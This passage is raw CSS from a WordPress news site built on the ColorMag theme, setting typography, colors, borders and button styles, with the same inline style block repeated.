--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://spettacolo24.com/wp-content/themes/colormag/style.css?ver=1769533953' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:var(--cm-color-1);} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
